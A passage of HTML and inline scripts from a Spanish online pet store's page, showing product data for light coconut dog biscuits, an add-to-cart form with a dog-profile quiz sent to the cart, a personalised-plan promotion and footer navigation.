Store&quot;,&quot;id&quot;:30466911568003,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:800,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/ezgif-2-2a259217f9_dd8ff55b-8ea2-4630-b0fe-80b26259aa54.gif?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/ezgif-2-2a259217f9_dd8ff55b-8ea2-4630-b0fe-80b26259aa54.gif?v=1701164737&quot;,&quot;width&quot;:1200},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911600771,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/WEB_Barkyn53664-_1_800x_8122c177-21e5-432c-bbba-42feb4aa105b.png?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/WEB_Barkyn53664-_1_800x_8122c177-21e5-432c-bbba-42feb4aa105b.png?v=1701164737&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911633539,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;width&quot;:801,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02697-copy-_2.png?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02697-copy-_2.png?v=1701164737&quot;,&quot;width&quot;:801}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003e Galletas ligeras de coco con pocas calorías.\u003cbr\u003e\u003c\/p\u003e&quot;}"
    default-variant="{&quot;id&quot;:42976716292227,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SNACK-BARKLCFTC&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Galletas light de carne y coco&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:239,&quot;weight&quot;:60,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;5600728280118&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:239}],&quot;price&quot;:239,&quot;compare_at_price&quot;:239,&quot;per_delivery_price&quot;:239,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}"
  >
    
    

    
    
    

    
    
    

    
    
    

    
    <div class="product-form__actions" data-ref="actions">
      
      
      












<quantity-selector
    
    class="quantity "
    data-ref="quantitySelector"
    data-variant="7790858109059"
    min="1"
    max="9999"
    value="1">

    
    <div class="quantity__label">
        Cantidad:
    </div>

    
    <input
        
        class="quantity__input"
        min="1"
        max="9999"
        type="number"
        value="1"
        data-ref="input">

    
	<button
        class="quantity__button"
        data-ref="decreaseButton"
        aria-label="Decrease Quantity"
        type="button">
        


    <svg class="icon icon--minus" role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>

  

    </button>

    
    <button
        class="quantity__button"
        data-ref="increaseButton"
        aria-label="Increase Quantity"
        type="button">
        


    <svg class="icon icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
          <path d="M8,1 L8,15"></path>
          <path d="M1,8 L15,8"></path>
      </g>
    </svg>

  

    </button>
</quantity-selector>


        <span class="ritual-price ritual-page-amount" data-ref="addToCartPrice" style="font-weight: 700; margin: 0 5px 0 10px;">
          €2,39
        </span>


        <span style="text-decoration: line-through; color: #999; font-weight: 300">
            
        </span>
      
<input
        type="hidden"
        name="purchase_option"
        value="onetime"
        data-ref="purchaseOption"
      />

      
      

      
      

      

      
      
      <input
        type="hidden"
        value=""
        class="add-to-plan-customer"
      >

      
      
      

      

      
      
      

      
      <button
        data-ref="submitButton"
        class="product-form__submit  button button--primary "
        type="button"
      >
        <span class="product-form__submit__available">
          
          
            <span
              
            >Añadir a la cesta
            </span>
            
          
        </span>
        <span class="product-form__submit__unavailable">
          Agotado
        </span>
      </button>
    </div>

    
    <div class="product-form__error" data-ref="error">
      
      <div class="product-form__error-message" data-ref="errorMessage"></div>
    </div>
    
    

    
    
  </product-form>


<link href="//www.barkyn.es/cdn/shop/t/4/assets/component-loading-spinner.css?43130" rel="stylesheet" type="text/css" media="all" />

<script>
    const quiz = {
        title: {
            singular: "Cuéntanos más sobre tu perro",
            plural: "Cuéntanos más sobre tus perros"
        },
        questions: [{
                    key: "weight",
                    type: "number",
                    label: "{{ dog_name }} - peso",
                    title: {
                        singular: "¿Cuánto pesa tu perro?",
                        plural: " ¿Cuánto pesan tus perros?"
                    },
                    answers: [],
                    combine:true,
                },{
                    key: "concerns",
                    type: "checkbox",
                    label: "",
                    title: {
                        singular: "¿Qué te gustaría mejorar en {{ dog_name }}?",
                        plural: ""
                    },
                    answers: ["Mal aliento ","Pérdida de pelo ","Movilidad y articulaciones ","Apetito ","Fuerza y brillo del pelo ","Irritación de la piel ","Digestión sensible ","Sobrepeso","Nada"],
                    combine:false,
                }],
        messages: {
            success: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!",
            error: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!"
        },
        navigations: {back: "Atrás",next: "Siguiente",submit: "Enviar"}
    };
     const quiz_json = JSON.stringify(quiz);
     const quiz_attributes = 'attributes[Checkout Quiz]=' + quiz_json;
     jQuery.post(window.Shopify.routes.root + 'cart/update.js', quiz_attributes);
  </script>
</div>
    </div>
</div>

</product-card>


          

            
            
            
          
        
      </div>

      
        <div class="featured-products__button-container-mobile">
          <a class="featured-products__button button button--primary" href="/collections/todos-los-productos">
            Ver todos
            


    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle opacity="0.7" cx="10" cy="10" r="10" fill="#F7F4F0"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.97352 6.1087C9.12301 5.96377 9.36576 5.96377 9.51588 6.1087L12.6257 9.12432C12.8671 9.35843 13 9.66934 13 10.0001C13 10.3308 12.8671 10.6423 12.6257 10.8758L9.51588 13.8908C9.36576 14.0364 9.12301 14.0364 8.97352 13.8908L8.61259 13.5409C8.46247 13.396 8.46247 13.1606 8.61259 13.0151L11.7224 10.0001L8.61259 6.98446C8.46247 6.83953 8.46247 6.60418 8.61259 6.45863L8.97352 6.1087Z" fill="#474767"/>
    </svg>

  

          </a>
        </div>
      

    </div>

    
    

  </div>

</div><div id="shopify-section-template--16254569676931__text_annotated_image_g9bt83" class="shopify-section SALVO_SECTION SALVO_SECTION-text-annotated-image">



<div class="text-annotated-image text-annotated-image--text-image">
  
  <div class="text-annotated-image__container container container--extends-right">
    
    <div class="text-annotated-image__content">
      
      

      
      
        <h3 class="text-annotated-image__header h2">
          Descubre ahora el plan que transformará la forma en que tu perro se alimenta — y vive.
        </h3>
      

      
      
        <div class="text-annotated-image__text">
          Al elegir nuestro plan, recibes una receta personalizada según el estilo de vida, peso, raza y necesidades reales de tu perro — ajustada a lo largo del tiempo por veterinarios especializados.
        </div>
      

      
      

      <style>
  #text_annotated_cta_clone_template--16254569676931__text_annotated_image_g9bt83{

   & .product-form__submit[data-ref='submitButton']{

      margin-top: 25px;

      width: max-content;

   }

  }
</style>

<div id="text_annotated_cta_clone_template--16254569676931__text_annotated_image_g9bt83"></div>

<script>
    function run(){
        const templateTarget = `template-full-es-perfect-plan`;
        const body = document.querySelector('body');
        const onlyDesktop = `true`
        const cloneContainer = document.querySelector("#text_annotated_cta_clone_template--16254569676931__text_annotated_image_g9bt83");
        if(templateTarget && !body.classList.contains(templateTarget)){
            cloneContainer.remove();
            return;
        };
        const originalButton = document.querySelector(".product-form__submit[data-ref='submitButton']");
        const clone = originalButton.cloneNode(true);
        clone.addEventListener('click',()=> {
            originalButton.click();
        });
        cloneContainer.appendChild(clone);

        const isDesktop = window.matchMedia("(min-width: 767px)");
        function toggleVisibilityBasedOnMedia(media){
            const onlyDesktop = `true` === 'true';
            if(!onlyDesktop) return;
            if(media.matches){
                clone.style.display = 'inline-flex';
            }else{
                clone.style.display = 'none';
            }
        };
        toggleVisibilityBasedOnMedia(isDesktop);
        isDesktop.addEventListener('change', toggleVisibilityBasedOnMedia);
    };
    run();
</script>

      
      
        
        <div class="text-annotated-image__cta-container">
          <a class="text-annotated-image__cta button button--primary" href="/pages/quiz-main">
            Calcular receta
            


    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle opacity="0.7" cx="10" cy="10" r="10" fill="#F7F4F0"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.97352 6.1087C9.12301 5.96377 9.36576 5.96377 9.51588 6.1087L12.6257 9.12432C12.8671 9.35843 13 9.66934 13 10.0001C13 10.3308 12.8671 10.6423 12.6257 10.8758L9.51588 13.8908C9.36576 14.0364 9.12301 14.0364 8.97352 13.8908L8.61259 13.5409C8.46247 13.396 8.46247 13.1606 8.61259 13.0151L11.7224 10.0001L8.61259 6.98446C8.46247 6.83953 8.46247 6.60418 8.61259 6.45863L8.97352 6.1087Z" fill="#474767"/>
    </svg>

  

          </a>
        </div>
      
    </div>

    
    
      <div class="text-annotated-image__image">
        <img src="//www.barkyn.es/cdn/shop/files/hero_fd9d0c37-144c-4573-b3df-c4b2d17488dc_700x.png?v=1747994421" alt="" loading="lazy">

        
        
      </div>
    
  </div>
</div><style> #shopify-section-template--16254569676931__text_annotated_image_g9bt83 .text-annotated-image {background: #f6d6f1;} </style></div>

      </div>
    </main>

    
    
      <div class="barkyn-main-container" style="display: none">
        <div id="shopify-section-footer" class="shopify-section SALVO_SECTION SALVO_SECTION-footer">



<footer-container class="footer">
  
  <div class="footer__main">
    <div class="footer__main__row">
      <div class="footer__main__column">
        <div class="footer__main__social__container">
          


<ul 
    class="footer__social social-links" 
    itemscope 
    itemtype="https://schema.org/Organization">
    <link itemprop="url" href="https://www.barkyn.es">

    
    

        
        
            <li class="footer__social__list-item social-links__list-item">
                <a
                    itemprop="sameAs"
                    href="https://www.facebook.com/barkynperros"
                    target="_blank"
                    rel="noopener">
                    


        <svg x="0px" y="0px" viewBox="0 0 68 67" style="enable-background:new 0 0 68 67;">
            <path d="M67.6,33.7C67.6,15.1,52.5,0,33.8,0S0,15.1,0,33.7C0,50.6,12.3,64.6,28.5,67V43.5h-8.6v-9.8h8.6v-7.3c0-8.4,5-13.2,12.7-13.2c3.8,0,7.6,0.7,7.6,0.7v8.3h-4.2c-4.2,0-5.6,2.6-5.6,5.3v6.3h9.4l-1.5,9.8H39V67C55.2,64.6,67.6,50.6,67.6,33.7z"/>
        </svg>

    
                    
                </a>
            </li>
        

        
        

        
        
            <li class="footer__social__list-item social-links__list-item">
                <a
                    itemprop="sameAs"
                    href="https://www.instagram.com/barkynperros"
                    target="_blank"
                    rel="noopener">
                    


        <svg x="0px" y="0px" viewBox="0 0 62 61" style="enable-background:new 0 0 62 61;">
            <path d="M30.6,14.7c-8.7,0-15.7,7.1-15.7,15.6c0,8.7,7,15.6,15.7,15.6c8.6,0,15.7-6.9,15.7-15.6C46.3,21.8,39.2,14.7,30.6,14.7zM30.6,40.6c-5.6,0-10.2-4.5-10.2-10.2c0-5.6,4.5-10.1,10.2-10.1c5.6,0,10.1,4.5,10.1,10.1C40.7,36.1,36.2,40.6,30.6,40.6zM50.5,14.2c0-2-1.6-3.7-3.7-3.7c-2,0-3.7,1.6-3.7,3.7c0,2,1.6,3.7,3.7,3.7C48.9,17.9,50.5,16.2,50.5,14.2z M60.9,17.9C60.6,13,59.5,8.6,56,5.1c-3.5-3.5-7.9-4.6-12.8-4.9c-5-0.3-20.2-0.3-25.2,0C13,0.5,8.8,1.6,5.1,5.1C1.6,8.6,0.5,13,0.2,17.9c-0.3,5-0.3,20.1,0,25.1c0.3,4.9,1.4,9.1,4.9,12.8c3.7,3.5,7.9,4.6,12.8,4.9c5,0.3,20.2,0.3,25.2,0c4.9-0.3,9.3-1.4,12.8-4.9c3.5-3.7,4.6-7.9,4.9-12.8C61.1,38,61.1,22.9,60.9,17.9z M54.3,48.3c-1,2.7-3.1,4.8-5.7,5.8c-4.1,1.6-13.6,1.2-18,1.2c-4.5,0-14,0.4-18-1.2c-2.7-1.1-4.8-3.1-5.9-5.8c-1.6-3.9-1.2-13.5-1.2-17.9c0-4.3-0.4-13.9,1.2-17.9c1.1-2.6,3.1-4.6,5.9-5.7c4-1.6,13.5-1.2,18-1.2c4.4,0,13.9-0.4,18,1.2c2.6,1,4.6,3.1,5.7,5.7c1.6,4.1,1.2,13.6,1.2,17.9C55.6,34.9,56,44.4,54.3,48.3z"/>
        </svg>

    
                    
                </a>
            </li>
        

        
        

        
        

        
        

        
        

        
        
    
</ul>

          
    
        <div class="logo ">
            <svg width="143" height="38" viewBox="0 0 143 38" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M52.2408 10.3926C52.2408 10.218 52.3091 10.0506 52.4305 9.92715C52.5519 9.80372 52.7166 9.73438 52.8884 9.73438H58.0916C63.8815 9.73438 66.4717 11.5386 66.4717 14.9148C66.4717 16.9978 65.2833 18.2987 63.4244 18.9724V19.0266C65.9994 19.8009 67.2335 21.5355 67.2335 23.9592C67.2335 27.7922 64.3234 30.154 58.1678 30.154H52.8351C52.6633 30.154 52.4986 30.0846 52.3772 29.9612C52.2557 29.8378 52.1875 29.6704 52.1875 29.4958V10.3926H52.2408ZM58.9754 18.1361C60.8037 18.1361 62.0227 17.4314 62.0227 15.813C62.0227 14.1946 61.0551 13.49 57.9774 13.49H57.2993C57.1276 13.49 56.9629 13.5593 56.8415 13.6828C56.72 13.8062 56.6518 13.9736 56.6518 14.1482V17.4546C56.6518 17.6292 56.72 17.7966 56.8415 17.9201C56.9629 18.0435 57.1276 18.1128 57.2993 18.1128H58.983L58.9754 18.1361ZM58.2821 26.2513C61.9389 26.2513 62.853 25.5156 62.853 23.7191C62.853 21.9226 61.5808 21.2335 59.2953 21.2335H57.2993C57.1276 21.2335 56.9629 21.3028 56.8415 21.4263C56.72 21.5497 56.6518 21.7171 56.6518 21.8917V25.6163C56.6518 25.7909 56.72 25.9583 56.8415 26.0817C56.9629 26.2052 57.1276 26.2745 57.2993 26.2745H58.2897L58.2821 26.2513Z" fill=" white "/>
                <path d="M71.0089 29.507C70.4902 29.1476 70.0696 28.6626 69.7858 28.0968C69.502 27.5309 69.3641 26.9023 69.3848 26.2688C69.366 25.6135 69.5096 24.9637 69.8025 24.3781C70.0954 23.7925 70.5285 23.2895 71.0628 22.9144C72.2199 22.2086 73.5598 21.8661 74.9113 21.9305C75.7109 21.929 76.5083 22.0147 77.2896 22.1862V21.6516C77.3058 21.3839 77.2669 21.1158 77.1756 20.8639C77.0842 20.612 76.9422 20.3817 76.7585 20.1875C76.1431 19.7419 75.3895 19.5331 74.6342 19.5987C73.5591 19.6114 72.4971 19.8378 71.5092 20.2649C71.41 20.307 71.3019 20.3238 71.1947 20.3138C71.0874 20.3037 70.9843 20.2672 70.8944 20.2074C70.8046 20.1476 70.7308 20.0665 70.6796 19.9711C70.6284 19.8757 70.6014 19.7691 70.601 19.6607V17.4295C70.6008 17.3013 70.6379 17.1758 70.7076 17.0684C70.7774 16.9611 70.8767 16.8766 70.9935 16.8253C72.385 16.2262 73.8828 15.9179 75.3962 15.9189C77.0402 15.8215 78.6684 16.2886 80.0144 17.2436C80.5514 17.7168 80.9705 18.3103 81.2379 18.9764C81.5053 19.6425 81.6135 20.3625 81.5538 21.0784V25.7885C81.5242 25.9176 81.5233 26.0518 81.5513 26.1813C81.5792 26.3108 81.6353 26.4325 81.7155 26.5376C81.7957 26.6428 81.898 26.7288 82.0151 26.7894C82.1322 26.8501 82.2611 26.884 82.3927 26.8886C82.4813 26.8855 82.5696 26.9001 82.6525 26.9316C82.7354 26.9631 82.8113 27.0109 82.8758 27.0721C82.9402 27.1334 82.9919 27.2069 83.0279 27.2884C83.0639 27.37 83.0835 27.4579 83.0854 27.547V29.4993C83.0856 29.6388 83.0417 29.7748 82.96 29.8875C82.8784 30.0003 82.7633 30.0841 82.6313 30.1268C82.1152 30.2858 81.5778 30.3641 81.0381 30.3592C80.4947 30.387 79.9514 30.3039 79.4408 30.1148C78.9302 29.9257 78.4629 29.6347 78.067 29.2591H78.0362C76.9007 30.0306 75.5576 30.4335 74.1878 30.4134C73.0617 30.4397 71.9539 30.1238 71.0089 29.507ZM77.3127 26.292V25.1842C77.313 25.0282 77.2582 24.8771 77.1581 24.7579C77.0581 24.6387 76.9192 24.5592 76.7662 24.5335C76.4479 24.4839 76.1263 24.458 75.8041 24.456C74.7111 24.456 73.6182 24.7969 73.6182 25.866C73.6182 26.7646 74.3879 27.2449 75.3808 27.2449C75.9143 27.2324 76.4391 27.1057 76.9202 26.8731C77.0331 26.8238 77.1295 26.7428 77.1978 26.6397C77.2661 26.5366 77.3033 26.4159 77.305 26.292H77.3127Z" fill=" white "/>
                <path d="M86.6938 16.0779H89.5591C89.7327 16.0779 89.8992 16.1469 90.022 16.2697C90.1448 16.3925 90.2138 16.5591 90.2138 16.7328V17.9579H90.2677C90.7086 17.3064 91.307 16.7769 92.0072 16.4186C92.7074 16.0603 93.4868 15.8847 94.2729 15.9084H94.5733C94.7374 15.9219 94.8904 15.9969 95.0018 16.1182C95.1131 16.2396 95.1746 16.3985 95.1741 16.5633V19.2523C95.1755 19.3427 95.1579 19.4324 95.1226 19.5156C95.0872 19.5987 95.0348 19.6736 94.9688 19.7353C94.9028 19.797 94.8246 19.8442 94.7392 19.8738C94.6538 19.9034 94.5632 19.9148 94.4732 19.9073H94.0264C93.3653 19.8773 92.7054 19.9898 92.0915 20.237C91.4776 20.4843 90.9239 20.8606 90.4679 21.3404C90.3584 21.4603 90.2979 21.6171 90.2985 21.7796V29.2226C90.2985 29.3963 90.2295 29.5629 90.1067 29.6857C89.984 29.8086 89.8174 29.8776 89.6438 29.8776H86.6938C86.5202 29.8776 86.3536 29.8086 86.2309 29.6857C86.1081 29.5629 86.0391 29.3963 86.0391 29.2226V16.7405C86.0381 16.6538 86.0543 16.5678 86.0867 16.4875C86.1192 16.4071 86.1672 16.334 86.2281 16.2724C86.289 16.2108 86.3615 16.1618 86.4415 16.1284C86.5214 16.0951 86.6072 16.0779 86.6938 16.0779Z" fill=" white "/>
                <path d="M98.2455 8.65625H101.182C101.355 8.65625 101.521 8.72471 101.643 8.84654C101.765 8.96838 101.834 9.13363 101.834 9.30594V22.0016H101.888L106.489 16.4296C106.55 16.3551 106.627 16.2952 106.715 16.2543C106.802 16.2133 106.898 16.1922 106.995 16.1926H110.1C110.225 16.1923 110.347 16.2276 110.452 16.2943C110.557 16.3609 110.64 16.4562 110.693 16.5687C110.745 16.6813 110.764 16.8065 110.748 16.9294C110.731 17.0524 110.679 17.1681 110.599 17.2627L106.611 21.9175C106.519 22.0326 106.469 22.1754 106.469 22.3226C106.469 22.4698 106.519 22.6126 106.611 22.7277L111.166 28.8424C111.239 28.9389 111.283 29.0537 111.294 29.1739C111.305 29.294 111.282 29.4149 111.228 29.5228C111.173 29.6307 111.09 29.7214 110.987 29.7849C110.884 29.8483 110.766 29.8819 110.645 29.8819H107.217C107.113 29.8813 107.011 29.8561 106.919 29.8082C106.827 29.7604 106.748 29.6913 106.688 29.6067L101.888 22.8959H101.834V29.2016C101.834 29.374 101.765 29.5392 101.643 29.661C101.521 29.7829 101.355 29.8513 101.182 29.8513H98.2455C98.0727 29.8513 97.9069 29.7829 97.7847 29.661C97.6624 29.5392 97.5938 29.374 97.5938 29.2016V9.25244C97.6073 9.08956 97.6818 8.93775 97.8026 8.82725C97.9234 8.71676 98.0816 8.6557 98.2455 8.65625Z" fill=" white "/>
                <path d="M115.667 34.2684L118.265 28.7323C118.305 28.6454 118.326 28.5506 118.326 28.4547C118.326 28.3588 118.305 28.264 118.265 28.1771L113.237 17.0971C113.193 16.9976 113.174 16.8884 113.181 16.7794C113.189 16.6705 113.224 16.5653 113.283 16.4733C113.341 16.3814 113.422 16.3056 113.517 16.253C113.612 16.2004 113.719 16.1725 113.828 16.1719H116.87C116.998 16.1724 117.123 16.2107 117.229 16.2819C117.335 16.3532 117.418 16.4544 117.468 16.5728L118.702 19.6185C119.315 21.104 119.9 22.5639 120.457 23.998H120.511C121.124 22.4559 121.737 21.0218 122.381 19.5414L123.661 16.596C123.711 16.479 123.795 16.3794 123.901 16.3096C124.007 16.2397 124.132 16.2026 124.258 16.2027H127.04C127.149 16.2033 127.256 16.2312 127.351 16.2838C127.446 16.3365 127.527 16.4122 127.585 16.5042C127.644 16.5961 127.679 16.7013 127.687 16.8103C127.695 16.9192 127.675 17.0284 127.631 17.128L119.721 34.8621C119.67 34.9765 119.587 35.0736 119.482 35.1419C119.378 35.2103 119.256 35.247 119.131 35.2476H116.257C116.141 35.252 116.026 35.225 115.924 35.1696C115.822 35.1142 115.736 35.0323 115.676 34.9325C115.616 34.8326 115.583 34.7184 115.582 34.6017C115.58 34.4849 115.61 34.3699 115.667 34.2684Z" fill=" white "/>
                <path d="M130.23 16.2363H133.146C133.321 16.2363 133.488 16.3046 133.612 16.426C133.736 16.5475 133.805 16.7123 133.805 16.8841V17.4861H133.86C135.061 16.489 136.576 15.9315 138.149 15.9086C138.819 15.8881 139.486 16.0004 140.111 16.2387C140.736 16.477 141.306 16.8364 141.786 17.2956C142.632 18.1796 142.996 19.3761 142.996 21.3423V29.2069C142.996 29.3787 142.927 29.5435 142.803 29.665C142.68 29.7865 142.512 29.8547 142.337 29.8547H139.366C139.192 29.8547 139.024 29.7865 138.9 29.665C138.777 29.5435 138.707 29.3787 138.707 29.2069V22.0586C138.797 21.3843 138.626 20.7013 138.226 20.1458C138.041 19.9482 137.814 19.7938 137.56 19.6936C137.306 19.5934 137.033 19.55 136.76 19.5666C135.811 19.6099 134.897 19.934 134.139 20.4964C134.051 20.5562 133.979 20.6359 133.929 20.7287C133.879 20.8215 133.853 20.9248 133.852 21.0298V29.2298C133.852 29.4016 133.782 29.5664 133.659 29.6878C133.535 29.8093 133.367 29.8776 133.192 29.8776H130.222C130.047 29.8776 129.879 29.8093 129.756 29.6878C129.632 29.5664 129.563 29.4016 129.563 29.2298V16.8841C129.562 16.7984 129.58 16.7135 129.613 16.6344C129.647 16.5553 129.696 16.4836 129.758 16.4233C129.82 16.3631 129.894 16.3155 129.975 16.2834C130.056 16.2513 130.142 16.2353 130.23 16.2363Z" fill=" white "/>
                <path d="M26.5794 21.9539L26.1143 22.4321C26.0227 22.5234 25.9691 22.6477 25.9648 22.7787C25.9604 22.9098 26.0057 23.0375 26.091 23.135C27.1252 24.301 27.8218 25.7409 28.102 27.2922C28.3823 28.8435 28.2352 30.4445 27.6772 31.9145C27.0847 33.4856 26.0371 34.8318 24.676 35.7708C23.3149 36.7099 21.7061 37.1965 20.0672 37.1649H3.23754C2.95379 37.1649 2.68166 37.049 2.48102 36.8428C2.28038 36.6365 2.16766 36.3568 2.16766 36.0651V3.33348C2.16766 3.04179 2.28038 2.76204 2.48102 2.55579C2.68166 2.34953 2.95379 2.23366 3.23754 2.23366H20.0346C21.5884 2.22401 23.1129 2.66836 24.4305 3.51493C25.7482 4.36151 26.8048 5.57549 27.4772 7.01549C28.2125 8.56912 28.4541 10.3211 28.1678 12.0236C27.8814 13.7261 27.0817 15.2929 25.8817 16.5026L24.4025 18.0233L22.7651 19.7734L16.1458 26.5779C15.8512 26.8818 15.501 27.1228 15.1154 27.2869C14.7298 27.4511 14.3164 27.5351 13.8991 27.5343C13.4869 27.5328 13.0791 27.4476 12.6991 27.2834C12.3191 27.1193 11.9744 26.8795 11.6849 26.5779C11.0906 25.9587 10.7574 25.1238 10.7574 24.254C10.7574 23.3841 11.0906 22.5492 11.6849 21.93L13.0804 20.4955C13.3037 20.2659 13.8479 19.6395 13.8479 19.6395L13.0804 18.8457L11.7082 17.4112C11.1111 16.8018 10.7739 15.9735 10.7708 15.1086C10.7678 14.2437 11.0991 13.4129 11.6919 12.7991C12.2847 12.1853 13.0904 11.8387 13.9318 11.8355C14.7731 11.8324 15.5813 12.173 16.1784 12.7824L19.6811 16.3926L21.1231 17.8798C21.2164 17.9753 21.3426 18.0289 21.4743 18.0289C21.6059 18.0289 21.7322 17.9753 21.8255 17.8798L22.7558 16.9521C22.8487 16.8562 22.9008 16.7264 22.9008 16.5911C22.9008 16.4558 22.8487 16.326 22.7558 16.2301L21.6301 15.0681L17.6623 11.0466C17.1919 10.5614 16.6329 10.1764 16.0175 9.91382C15.402 9.65123 14.7422 9.51617 14.0759 9.51638H14.0433C12.6789 9.50068 11.3557 9.99713 10.322 10.9127C9.76334 11.4214 9.3116 12.0421 8.99441 12.7366C8.67723 13.4311 8.50127 14.1848 8.47732 14.9516C8.45337 15.7185 8.58193 16.4823 8.85512 17.1963C9.12832 17.9102 9.5404 18.5594 10.0661 19.1039L10.6383 19.7017L10.0522 20.3042C9.31741 21.0488 8.80449 21.9934 8.57363 23.0272C8.34276 24.061 8.40353 25.141 8.74879 26.1405C9.09406 27.14 9.70949 28.0176 10.5229 28.6702C11.3363 29.3228 12.3138 29.7233 13.3409 29.8248L13.9084 29.887C14.6215 29.8853 15.3273 29.7386 15.9851 29.4555C16.6429 29.1724 17.2398 28.7583 17.7413 28.2372L24.3839 21.4136L27.3098 18.1811C28.7626 16.707 29.7626 14.8271 30.186 12.7743C30.6093 10.7215 30.4374 8.58619 29.6914 6.63294C28.9426 4.66162 27.628 2.97125 25.9221 1.78654C24.2163 0.601828 22.2001 -0.0211047 20.1416 0.000545797H2.13975C1.57225 0.000545797 1.028 0.232293 0.626719 0.644805C0.225438 1.05732 0 1.6168 0 2.20019V37.1984C0 37.7818 0.225438 38.3412 0.626719 38.7538C1.028 39.1663 1.57225 39.398 2.13975 39.398H19.9137C21.9395 39.4137 23.9261 38.8236 25.6315 37.6995C27.337 36.5755 28.6877 34.9659 29.5193 33.0669C30.3343 31.1764 30.5925 29.0818 30.2618 27.0421C29.9311 25.0024 29.0261 23.107 27.6586 21.5905C27.6138 21.5395 27.5594 21.4982 27.4987 21.4693C27.438 21.4403 27.3723 21.4243 27.3054 21.422C27.2385 21.4198 27.1719 21.4315 27.1095 21.4563C27.0471 21.4811 26.9902 21.5186 26.9423 21.5666L26.5794 21.9539Z" fill=" white "/>
            </svg>
        </div>
    
        </div>
       </div>

       <div class="footer__main__container">
         
         <div class="footer__navigation">
           
           
             
               
               <div class="footer__navigation-column  footer__navigation-column--active ">
                 
                  <span class="footer__navigation-column-title">
                   Productos
                 </span>

                 
                 
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/collections/comida" class="footer-folder__title"> Comida </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/collections/health-packs" class="footer-folder__title"> Health packs </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
